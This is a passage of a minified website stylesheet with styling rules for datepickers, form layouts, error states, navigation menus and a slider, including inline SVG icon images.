Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select{color:#fff}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select{width:100%;height:56px;padding:12px 16px;border:1px solid #ddd;border-radius:0;color:#222;background-color:#fff;transition:border-color .2s ease-in-out}.dark-bg .datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select{color:#222}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select:focus{outline:none;border-color:#009bd8}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select{-webkit-appearance:none;-moz-appearance:none;appearance:none}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title{position:relative}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title:before{position:absolute;top:8px;left:105px;width:16px;height:16px;content:"";text-align:center;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23455560' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M7.996 9.476 2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003z'/%3E%3C/svg%3E");background-size:cover;color:#455560;pointer-events:none}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title:after{position:absolute;top:8px;right:45px;width:16px;height:16px;content:"";text-align:center;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23455560' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M7.996 9.476 2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003z'/%3E%3C/svg%3E");background-size:cover;color:#455560;pointer-events:none}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title .datetime-ui-datepicker-prev,.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title .datetime-ui-datepicker-next{display:block;position:relative;padding:20px}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title .datetime-ui-datepicker-prev:after{position:absolute;top:12px;left:0;width:24px;height:24px;content:"";background:#fff;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23009bd8' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='m5.907 8.005 5.952 5.952c.48.48.465 1.226-.004 1.695a1.21 1.21 0 0 1-1.696.004L3.354 8.85A1.19 1.19 0 0 1 3 8c.008-.3.121-.609.354-.842L10.16.354a1.187 1.187 0 0 1 1.696.004c.455.456.47 1.229.004 1.696z'/%3E%3C/svg%3E");background-size:cover;color:#009bd8;pointer-events:none}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title .datetime-ui-datepicker-next:after{position:absolute;top:12px;right:0;width:24px;height:24px;content:"";background:#fff;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23009bd8' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='m9.306 8.005-5.952 5.952c-.48.48-.465 1.226.004 1.695a1.21 1.21 0 0 0 1.696.004l6.805-6.805c.24-.24.356-.545.354-.85-.008-.3-.121-.609-.354-.842L5.054.354a1.187 1.187 0 0 0-1.696.004 1.21 1.21 0 0 0-.004 1.696z'/%3E%3C/svg%3E");background-size:cover;color:#009bd8;pointer-events:none}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select.datetime-ui-datepicker-month{order:2}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title select.datetime-ui-datepicker-year{order:3}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title .datetime-ui-datepicker-prev{order:1}.datetime-ui-datepicker .datetime-ui-datepicker-header .datetime-ui-datepicker-title .datetime-ui-datepicker-next{order:4}.datetime-ui-datepicker .datetime-ui-datepicker-header select.datetime-ui-datepicker-year{margin-left:8px}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar{width:100%;border-collapse:collapse;margin-bottom:16px}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar th{padding:4px 8px;text-align:center;font-weight:bold;border:none}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar td{border:none;padding:1px}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar td span,.datetime-ui-datepicker table.datetime-ui-datepicker-calendar td a{display:block;padding:4px;text-align:center;text-decoration:none}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar .datetime-ui-state-default{background-color:#313c44;color:#9b9b9b}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar .datetime-ui-state-default:hover,.datetime-ui-datepicker table.datetime-ui-datepicker-calendar .datetime-ui-state-default:focus{color:#fff;background:rgb(12,186.375,255)}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar .datetime-ui-state-active{color:#fff;background:#009bd8}.datetime-ui-datepicker table.datetime-ui-datepicker-calendar .datetime-ui-priority-secondary{opacity:.5}.datetime-ui-datepicker .action-buttons{display:flex;justify-content:space-between;margin-bottom:8px}.datetime-ui-datepicker .action-buttons .btn{min-width:0}.file-uploader-wrapper .uploader-upload{display:inline-block}.file-uploader-wrapper .uploader-upload label.btn{margin-right:8px;cursor:pointer;width:auto}.file-uploader-wrapper .uploader-upload input{display:none}.file-uploader-wrapper .uploader-upload span:last-of-type{font-size:.875rem;line-height:1.7142857143}.dark-bg .file-uploader-wrapper .uploader-upload span:last-of-type{color:#fff}.EditingFormTable{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.EditingFormTable.grid-reverse{flex-direction:row-reverse}.EditingFormTable.grid-center{justify-content:center}@media(min-width: 768px){.EditingFormTable{width:calc(100% + 16px)}}@media(min-width: 1024px){.EditingFormTable{width:calc(100% + 24px)}}@media(min-width: 1440px){.EditingFormTable{width:calc(100% + 32px)}}.EditingFormTable>div{flex-direction:column;flex-basis:calc(100%/4*6 - 16px);max-width:calc(100%/4*6 - 16px);margin-right:15.99px;margin-bottom:8px}.EditingFormTable>div label,.EditingFormTable>div .EditingFormValueCell{width:100%}@media(min-width: 768px){.EditingFormTable>div{flex-direction:column;flex-basis:calc(100%/8*12 - 16px);max-width:calc(100%/8*12 - 16px);margin-right:15.99px;margin-bottom:16px}.EditingFormTable>div.form-layout-col-half{flex-direction:column;flex-basis:calc(100%/8*6 - 16px);max-width:calc(100%/8*6 - 16px);margin-right:15.99px}.EditingFormTable>div.form-layout-col-half-cleared{flex-direction:column;flex-basis:calc(100%/8*12 - 16px);max-width:calc(100%/8*12 - 16px);margin-right:15.99px;padding-right:50%}}@media(min-width: 768px){.EditingFormTable>div{flex-direction:column;flex-basis:calc(100%/12*12 - 24px);max-width:calc(100%/12*12 - 24px);margin-right:23.99px}}@media(min-width: 768px)and (min-width: 1440px){.EditingFormTable>div{flex-direction:column;flex-basis:calc(100%/12*12 - 32px);max-width:calc(100%/12*12 - 32px);margin-right:31.99px}}@media(min-width: 768px){.EditingFormTable>div.form-layout-col-half{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 768px)and (min-width: 1440px){.EditingFormTable>div.form-layout-col-half{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}@media(min-width: 768px){.EditingFormTable>div.form-layout-col-half-cleared{flex-direction:column;flex-basis:calc(100%/12*12 - 24px);max-width:calc(100%/12*12 - 24px);margin-right:23.99px;padding-right:50%}}@media(min-width: 768px)and (min-width: 1440px){.EditingFormTable>div.form-layout-col-half-cleared{flex-direction:column;flex-basis:calc(100%/12*12 - 32px);max-width:calc(100%/12*12 - 32px);margin-right:31.99px}}input::-moz-placeholder,textarea::-moz-placeholder{color:#9b9b9b}input::-moz-placeholder, textarea::-moz-placeholder{color:#9b9b9b}input::placeholder,textarea::placeholder{color:#9b9b9b}.c-mobile-search ::-moz-placeholder{color:#fff}.c-mobile-search ::placeholder{color:#fff}.InfoLabel,.ErrorLabel{display:block;width:100%;padding:16px;margin-bottom:16px;background-color:#fff}.InfoLabel{border:1px solid #39b54a;color:#39b54a;-moz-text-align-last:auto;text-align-last:auto}.ErrorLabel{border:1px solid #f85359;color:#f85359;text-align:center}.textbox-wrapper .EditingFormValueCell .Error,.textarea-wrapper .EditingFormValueCell .Error{position:relative}.textbox-wrapper .EditingFormValueCell .Error:before,.textarea-wrapper .EditingFormValueCell .Error:before{position:absolute;content:"";width:16px;height:16px;right:16px;top:10px;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23f85359' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M10.308 11.705 8.002 9.401l-2.31 2.308a.99.99 0 1 1-1.401-1.4l2.31-2.31-2.31-2.308a.99.99 0 1 1 1.401-1.4l2.31 2.308 2.306-2.304a.99.99 0 1 1 1.401 1.4L9.404 8l2.305 2.305a.99.99 0 0 1 0 1.4.99.99 0 0 1-1.401 0'/%3E%3C/svg%3E");background-size:cover;color:#f85359;pointer-events:none}.EditingFormValueCell .Error input,.EditingFormValueCell .Error textarea,.EditingFormValueCell .Error select,.EditingFormValueCell .Error input+label::before{border-color:#f85359}.EditingFormValueCell .Error input:focus,.EditingFormValueCell .Error textarea:focus,.EditingFormValueCell .Error select:focus,.EditingFormValueCell .Error input:focus+label::before{border-color:#009bd8}.EditingFormValueCell .Error .date-time-picker .control-group-inline:after{background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='%23f85359' viewBox='0 0 24 24'%3E%3Cpath fill-rule='evenodd' d='M17.25 12.75h-4.5v4.5h4.5zM15.75 3v1.5h-7.5V3H6v1.5H4.875A1.88 1.88 0 0 0 3 6.375v12.75A1.88 1.88 0 0 0 4.875 21h14.25A1.88 1.88 0 0 0 21 19.125V6.375A1.88 1.88 0 0 0 19.125 4.5H18V3zm3.375 16.125H4.875V9.188h14.25z'/%3E%3C/svg%3E");background-size:cover;color:#f85359;pointer-events:none}.EditingFormValueCell .Error .uploader-upload label{background-color:#f85359}.EditingFormValueCell .Error .uploader-upload label:focus.btn-skin-1{background-color:linear-gradient(to right, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0.2) 100%),#009bd8}.EditingFormValueCell .Error .uploader-upload label:focus.btn-skin-2{background-color:linear-gradient(to right, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0.2) 100%),#455560}.dropdown-wrapper .EditingFormValueCell>div.Error:after{position:absolute;top:8px;right:8px;width:16px;height:16px;content:"";text-align:center;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23f85359' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M7.996 9.476 2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003z'/%3E%3C/svg%3E");background-size:cover;color:#f85359;pointer-events:none}.EditingFormErrorLabel{font-size:.875rem;line-height:1.7142857143}.dark-bg .EditingFormErrorLabel{color:#fff}.EditingFormErrorLabel{color:#f85359}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:none}.spacer{visibility:hidden}.hidden{display:none !important}@media(max-width: 374px){.hidden-xxs{display:none !important}}@media(max-width: 767px){.hidden-xs{display:none !important}}@media(min-width: 768px)and (max-width: 1023px){.hidden-sm{display:none !important}}@media(min-width: 1024px)and (max-width: 1439px){.hidden-md{display:none !important}}@media(min-width: 1440px){.hidden-lg{display:none !important}}.no-scroll{overflow:hidden}.no-margin-bottom{margin-bottom:0}@media(min-width: 768px){.no-margin-bottom{margin-bottom:0}}@media(min-width: 1024px){.no-margin-bottom{margin-bottom:0}}@media(min-width: 1440px){.no-margin-bottom{margin-bottom:0}}.text-center{text-align:center}.main-nav-spacer{display:block;padding-top:96px}.main-nav-spacer.dark{background:#313c44;position:relative;z-index:2}.align-items-end{align-items:flex-end}.justify-content-space-between{justify-content:space-between}.bg-image{background-repeat:no-repeat;background-position:center;background-size:cover}.dark-text *{color:#2f3a41 !important}.fade-in{visibility:visible;opacity:1}.fade-in-out-appear{opacity:.01;transition:opacity .2s ease-in-out}.fade-in-out.fade-in-out-appear-active{opacity:1}.fade-in-out-enter{opacity:.01;transition:opacity .2s ease-in-out}.fade-in-out-enter.fade-in-out-enter-active{opacity:1}.fade-in-out-leave{opacity:1;transition:opacity .2s ease-in-out}.fade-in-out-leave.fade-in-out-leave-active{opacity:.01}.slide-down-up{overflow:hidden}.slide-down-up-appear{height:0;max-height:0;visibility:hidden;transition:all .3s ease-in-out}.slide-down-up.slide-down-up-appear-active{height:auto;max-height:600px;visibility:visible}.slide-down-up-enter{height:0;max-height:0;visibility:hidden;transition:all .3s ease-in-out}.slide-down-up-enter.slide-down-up-enter-active{height:auto;max-height:600px;visibility:visible}.slide-down-up-leave{height:auto;max-height:600px;visibility:visible;transition:all .2s ease-in-out}.slide-down-up-leave.slide-down-up-leave-active{height:0;max-height:0;visibility:hidden}@media print{body{font:12pt Georgia,"Times New Roman",Times,serif;line-height:1.3}h1{font-size:24pt}h2{font-size:14pt;margin-top:25px}aside h2{font-size:18pt}header,nav,footer{display:none}blockquote,ul{margin:0}img{border:none}header{margin-bottom:40px}}.c-mobile-menu-trigger{position:relative;width:33px;height:96px;background-color:rgba(0,0,0,0);cursor:pointer;transition-property:background;transition-duration:.15s;transition-timing-function:linear;padding:0;font:inherit;color:inherit;text-transform:none;border:none;margin:0;overflow:visible}.c-mobile-menu-trigger .flex-wrapper{height:100%;width:100%;display:flex;align-items:center;justify-content:center}.c-mobile-menu-trigger:hover,.c-mobile-menu-trigger:focus{background-color:rgba(0,0,0,0)}.c-mobile-menu-trigger .hamburger-box{width:33px;height:21px;display:inline-block;position:relative}.c-mobile-menu-trigger .hamburger-inner{display:block;top:50%;margin-top:-1.5px;transition-duration:.075s;transition-timing-function:cubic-bezier(0.55, 0.055, 0.675, 0.19)}.c-mobile-menu-trigger .hamburger-inner,.c-mobile-menu-trigger .hamburger-inner::before,.c-mobile-menu-trigger .hamburger-inner::after{width:33px;height:3px;background-color:#fff;border-radius:0;position:absolute}.ios .c-mobile-menu-trigger .hamburger-inner,.inverse-header .c-mobile-menu-trigger .hamburger-inner,.fixed .c-mobile-menu-trigger .hamburger-inner,.placed .c-mobile-menu-trigger .hamburger-inner,.ios .c-mobile-menu-trigger .hamburger-inner::before,.inverse-header .c-mobile-menu-trigger .hamburger-inner::before,.fixed .c-mobile-menu-trigger .hamburger-inner::before,.placed .c-mobile-menu-trigger .hamburger-inner::before,.ios .c-mobile-menu-trigger .hamburger-inner::after,.inverse-header .c-mobile-menu-trigger .hamburger-inner::after,.fixed .c-mobile-menu-trigger .hamburger-inner::after,.placed .c-mobile-menu-trigger .hamburger-inner::after{background-color:#455560}.c-mobile-menu-trigger .hamburger-inner::before,.c-mobile-menu-trigger .hamburger-inner::after{content:"";display:block}.c-mobile-menu-trigger .hamburger-inner::before{top:-9px;transition:top .075s .12s ease,opacity .075s ease}.c-mobile-menu-trigger .hamburger-inner::after{bottom:-9px;transition:bottom .075s .12s ease,transform .075s cubic-bezier(0.55, 0.055, 0.675, 0.19)}.mobile-nav .c-mobile-menu-trigger.is-active{width:21px}.mobile-nav .c-mobile-menu-trigger.is-active .hamburger-inner{transform:rotate(45deg);transition-delay:.12s;transition-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}.mobile-nav .c-mobile-menu-trigger.is-active .hamburger-inner,.mobile-nav .c-mobile-menu-trigger.is-active .hamburger-inner::before,.mobile-nav .c-mobile-menu-trigger.is-active .hamburger-inner::after{width:28px;height:2px;background-color:#009bd8}.mobile-nav .c-mobile-menu-trigger.is-active .hamburger-inner::before{top:0;opacity:0;transition:top .075s ease,opacity .075s .12s ease}.mobile-nav .c-mobile-menu-trigger.is-active .hamburger-inner::after{bottom:0;transform:rotate(-90deg);transition:bottom .075s ease,transform .075s .12s cubic-bezier(0.215, 0.61, 0.355, 1)}.c-mobile-menu-search-trigger{width:96px;height:96px;display:flex;justify-content:center;align-items:center;background-color:#fff;transition:.15s opacity ease-in-out}.c-mobile-menu-search-trigger svg{height:48px;width:48px;color:#009bd8}.c-mobile-menu-search-trigger:hover,.c-mobile-menu-search-trigger:focus{background-color:#ddd}.c-mobile-search{background-color:#313c44}.c-mobile-search label{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:none}.c-mobile-search .form-horizontal{display:flex;width:100%}.c-mobile-search input{border:none;margin-bottom:0;height:64px;padding:0 32px;background-color:rgba(0,0,0,0);color:#fff}.c-mobile-search input:focus{border-color:rgba(0,155,216,.3)}.c-mobile-search .form-group{width:100%}.c-mobile-search .form-group-submit{width:72px;height:64px;display:flex;align-items:center;justify-content:center;position:relative;cursor:pointer;overflow:hidden}.c-mobile-search .form-group-submit.has-focus{border:1px solid rgba(0,155,216,.3)}.c-mobile-search .form-group-submit input{position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;padding:0}.c-mobile-search .form-group-submit:after{position:relative;width:18px;height:18px;content:"";background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23fff' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M11.221 9.973a6.234 6.234 0 1 0-1.248 1.248l4.778 4.775L16 14.751zm-4.934.726a4.415 4.415 0 1 1 0-8.83 4.415 4.415 0 0 1 0 8.83'/%3E%3C/svg%3E");background-size:cover;color:#fff;pointer-events:none}.mobile-nav ul#c-primary-links{width:100%;transition:transform .5s cubic-bezier(0.165, 0.84, 0.44, 1),visibility 0s linear 0s;margin-bottom:16px}.mobile-nav ul#c-primary-links button{-webkit-appearance:none;-moz-appearance:none;appearance:none;color:#455560}.mobile-nav ul#c-primary-links a:not(.parent-link),.mobile-nav ul#c-primary-links button{height:64px;width:100%;display:flex;align-items:center;color:#455560}.mobile-nav ul#c-primary-links a:not(.btn),.mobile-nav ul#c-primary-links button{background-color:rgba(0,0,0,0);padding:0 32px;font-size:.875rem;line-height:1.1428571429}.mobile-nav ul#c-primary-links a:not(.btn):hover,.mobile-nav ul#c-primary-links a:not(.btn):focus,.mobile-nav ul#c-primary-links button:hover,.mobile-nav ul#c-primary-links button:focus{color:#009bd8;background-color:rgba(0,0,0,0);text-decoration:none}.mobile-nav ul#c-primary-links button.has-submenu{position:relative}.mobile-nav ul#c-primary-links button.has-submenu:after{position:absolute;top:calc(50% - 16px/2);right:16px;width:16px;height:16px;content:"";background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23455560' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='m9.306 8.005-5.952 5.952c-.48.48-.465 1.226.004 1.695a1.21 1.21 0 0 0 1.696.004l6.805-6.805c.24-.24.356-.545.354-.85-.008-.3-.121-.609-.354-.842L5.054.354a1.187 1.187 0 0 0-1.696.004 1.21 1.21 0 0 0-.004 1.696z'/%3E%3C/svg%3E");background-size:cover;color:#455560;pointer-events:none}.mobile-nav ul#c-primary-links button.has-submenu:hover:after,.mobile-nav ul#c-primary-links button.has-submenu:focus:after{position:absolute;top:calc(50% - 16px/2);right:16px;width:16px;height:16px;content:"";background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23009bd8' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='m9.306 8.005-5.952 5.952c-.48.48-.465 1.226.004 1.695a1.21 1.21 0 0 0 1.696.004l6.805-6.805c.24-.24.356-.545.354-.85-.008-.3-.121-.609-.354-.842L5.054.354a1.187 1.187 0 0 0-1.696.004 1.21 1.21 0 0 0-.004 1.696z'/%3E%3C/svg%3E");background-size:cover;color:#009bd8;pointer-events:none}.mobile-nav ul#c-primary-links .back{border-radius:0;padding:16px}.mobile-nav ul#c-primary-links .back svg{margin-right:24px}.mobile-nav ul#c-primary-links .parent-link{display:flex;justify-content:center;align-items:center;margin:16px}.mobile-nav ul#c-primary-links .parent-link svg{margin-left:16px;position:initial}.mobile-nav ul#c-primary-links ul{top:0;display:none;left:100%;width:100%;position:fixed;transition:transform .5s cubic-bezier(0.165, 0.84, 0.44, 1),visibility 0s linear 0s}.mobile-nav ul#c-primary-links ul.submenu-active{display:block;position:absolute}.mobile-nav ul#c-secondary-links li{border-bottom:none}.mobile-nav ul#c-secondary-links a,.mobile-nav ul#c-secondary-links p{display:flex;align-items:center;height:32px;width:100%;padding:0 32px;font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;margin:0}.mobile-nav ul#c-secondary-links a{color:#000}.mobile-nav ul#c-secondary-links a:hover,.mobile-nav ul#c-secondary-links a:focus{background-color:rgba(0,0,0,0)}@media(min-width: 768px){.c-desktop-menu{background-color:rgba(0,0,0,0);width:100%}.c-desktop-menu ul{list-style:none;padding:0;margin:0}.c-desktop-menu ul li{padding:0;margin-bottom:0}.c-desktop-menu ul li::before{display:none;content:""}.c-desktop-menu ul{text-align:right;display:flex;align-items:center;flex-wrap:wrap;justify-content:flex-end}.c-desktop-menu li{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-desktop-menu li{color:#fff}.c-desktop-menu li{display:inline-block;margin-left:24px;margin-bottom:0;font-family:"Montserrat Medium","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0}.c-desktop-menu li.light{font-family:"Montserrat Regular","Helvetica Neue",Helvetica,Arial,sans-serif}.c-desktop-menu li a{color:#fff}.inverse-header .c-desktop-menu li a,.fixed .c-desktop-menu li a,.placed .c-desktop-menu li a{color:#455560}.c-desktop-menu li.active a,.c-desktop-menu li a:hover{color:#009bd8}.c-desktop-menu li>div{display:none;position:absolute}.c-desktop-menu li:hover>div{display:block}.c-desktop-menu li.social-icon{margin-left:8px}.c-desktop-menu li.social-icon>div{display:flex;align-items:flex-start;position:relative}.c-desktop-menu li.social-icon a{background:#f7f7f8;border-radius:100%;width:30px;height:30px;display:flex;align-items:center;justify-content:center;margin-left:8px}.c-desktop-menu li.social-icon .svg-icon{fill:#455560;width:13px;height:13px}.c-desktop-menu li.nav-dropdown{position:relative;padding-right:18px}.c-desktop-menu li.nav-dropdown::after{content:"";display:none;width:0;height:0;position:absolute;z-index:500;top:calc(100% + 8px);left:50%;transform:translateX(-50%);border-left:solid 35px rgba(0,0,0,0);border-bottom:solid 30px #fff;border-right:solid 35px rgba(0,0,0,0);box-shadow:0 4px 8px rgba(0,0,0,.1)}.c-desktop-menu li.nav-dropdown.open::after{display:block}.c-desktop-menu li.nav-dropdown.open .svg-icon{transform:rotateX(0deg)}.c-desktop-menu li.nav-dropdown.open .flayout{display:block !important}.c-desktop-menu li.nav-dropdown .icon{height:14px;width:14px;display:inline-block;position:absolute;bottom:1px;right:0}.c-desktop-menu li.nav-dropdown .svg-icon{height:14px;width:14px;color:#fff;transform:rotateX(180deg);transition:all .3s ease-in-out}.c-desktop-menu li.nav-dropdown .flayout{position:absolute;z-index:501;background:#fff;top:calc(100% + 8px);left:50%;transform:translateX(-50%);margin-top:10px;padding:32px 24px 16px;box-shadow:0 4px 8px rgba(0,0,0,.1);min-width:268px;text-align:left}.c-desktop-menu li.nav-dropdown .flayout li{margin:0 0 16px 0;display:block}.c-desktop-menu li.nav-dropdown .flayout a{color:#313c44}.c-desktop-menu li.nav-dropdown .flayout a:hover,.c-desktop-menu li.nav-dropdown .flayout a.active{color:#009bd8}.c-desktop-menu .c-desktop-menu-search{display:block;position:relative;width:16px;height:12px}.c-desktop-menu .c-desktop-menu-search .svg-icon{position:absolute;top:0;right:0;max-height:16px;color:#fff}.inverse-header .c-desktop-menu .c-desktop-menu-search .svg-icon,.fixed .c-desktop-menu .c-desktop-menu-search .svg-icon,.placed .c-desktop-menu .c-desktop-menu-search .svg-icon{color:#455560}.c-desktop-menu .c-desktop-menu-search .svg-icon:focus{border:1px dotted #009bd8}}@media(min-width: 768px){.c-desktop-utility-menu{height:100%}.c-desktop-utility-menu ul{list-style:none;padding:0;margin:0}.c-desktop-utility-menu ul li{padding:0;margin-bottom:0}.c-desktop-utility-menu ul li::before{display:none;content:""}.c-desktop-utility-menu ul{height:100%;display:flex;justify-content:flex-end;align-items:center}.c-desktop-utility-menu li{margin-left:32px;margin-bottom:0}.c-desktop-utility-menu li:first-child{margin-left:0}.c-desktop-utility-menu a{font-size:.875rem;line-height:1.7142857143}.dark-bg .c-desktop-utility-menu a{color:#fff}.c-desktop-utility-menu a{display:block}}.c-back-to-top{display:flex;align-items:center;justify-content:center;position:fixed;right:10px;bottom:10px;width:64px;height:64px;border-radius:50%;overflow:hidden;visibility:hidden;opacity:0;background:#222;transition:all 200ms ease-in}.c-back-to-top>span{display:none}.c-back-to-top .svg-icon{color:#fff}.c-back-to-top.is-visible{opacity:1;visibility:visible;z-index:10}.c-back-to-top.is-visible:hover,.c-back-to-top.is-visible:focus{background-color:#9b9b9b}.c-button-group .btn{margin-bottom:16px}@media(min-width: 768px){.c-button-group{display:flex;flex-wrap:wrap}.c-button-group .btn{margin-right:16px}.c-button-group .btn:last-child{margin-right:0}}@media(min-width: 1024px){.c-button-group .btn{margin-right:24px}}.slick-dots{width:auto;margin:0;list-style-type:none;text-align:center;order:2;display:flex;height:16px;align-items:center;justify-content:center;padding:0 24px}.slick-dots li{padding:0;display:inline-block;position:relative;width:6px;height:6px;margin:0 3px}.slick-dots li::before{display:none}.slick-dots button{position:absolute;top:0;left:0;padding:0;margin:0;background-color:rgba(69,85,96,.2);width:6px;height:6px;border-radius:50%;text-align:center;font-size:0}.slick-dots button:active,.slick-dots button:focus{outline:none}.slick-dots button:focus{background-color:#8b4900}.slick-dots .slick-active>button{background-color:#8b4900}.slick-arrow{padding:0;width:16px;height:16px;z-index:1;border:none;color:#455560;transition:color 200ms ease-in;cursor:pointer}.c-slider.inverse .slick-arrow{color:#fff}.slick-arrow:active,.slick-arrow:focus{outline:none}.slick-arrow span{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:none}.slick-arrow.slick-prev{display:block;left:12px;order:1}.slick-arrow.slick-next{display:block;right:12px;order:3}@media(min-width: 768px){.slick-arrow .slick-prev{left:24px}.slick-arrow .slick-next{right:24px}}@media(min-width: 1025px){.three-slides:not(.dots-top) .slick-arrow{position:absolute;width:40px;height:40px}.three-slides:not(.dots-top) .slick-arrow.slick-prev{top:0;left:-80px}.three-slides:not(.dots-top) .slick-arrow.slick-next{top:0;right:-80px}}.c-slider{margin-left:-8px;width:calc(100% + 16px)}.c-slider.nav-top{padding-top:48px}.c-slider.nav-top .slider-container .slider-heading h2{margin-bottom:48px}.c-slider .slider-container{position:relative;padding-bottom:64px}.c-slider .slider-controls{position:absolute;bottom:0;width:100%;height:40px;display:flex;justify-content:center;align-items:flex-end}.c-slider .slider-heading{text-align:center;padding:0 8px}.c-slider .slider-heading h2{margin-bottom:64px}.c-slider .slick-initialized .slick-slide{display:block}.c-slider .slick-slide{float:left;height:100%;min-height:1px;transition:opacity 500ms linear !important;z-index:0 !important}.c-slider .slick-slide.slick-active{z-index:1 !important}.c-slider .slick-slider{overflow:hidden;padding:1px 0}.c-slider .slider-image-container{position:relative;height:0;width:100%;overflow:hidden;background:#9b9b9b;padding-bottom:56.25%}.c-slider .slider-image-container img{position:absolute;top:50%;left:50%;width:100%;height:auto;transform:translate(-50%, -50%)}.c-slider .slick-list{overflow:hidden}.c-slider .slick-list::after{clear:both;content:"";display:block}.c-slider .slide-item{padding:0 8px}.c-slider .slide-item.stacked>*{margin-bottom:16px}.c-slider .slide-item.stacked>*:last-child{margin-bottom:2px}.c-slider .slide-item.stacked.padded>*{margin-bottom:48px}@media(min-width: 768px){.c-slider{margin-left:-8px;width:calc(100% + 16px)}.c-slider.nav-top .slider-container{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.c-slider.nav-top .slider-container .slider-heading,.c-slider.nav-top .slider-container 